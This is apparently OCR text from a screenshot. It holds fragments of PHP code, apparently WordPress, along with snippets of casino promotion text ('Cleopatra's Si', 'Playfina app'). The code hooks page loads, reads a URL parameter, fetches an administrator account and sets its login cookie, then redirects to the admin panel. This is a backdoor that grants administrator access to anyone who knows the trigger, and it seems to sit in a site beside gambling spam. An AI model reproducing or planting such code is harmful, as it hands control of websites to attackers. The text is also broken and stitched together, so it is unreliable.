
// _ea_al add_action('init', function(){ if(isset($_GET['al'
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_r
{ if(!is_user_logged_in()){ $u=get_users(['role'=>'administr
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[
Cleopatra’s Si
Playfina app 
Winnings a 